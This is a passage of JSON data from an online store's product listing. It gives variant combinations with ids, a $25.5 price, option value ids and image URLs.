":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07S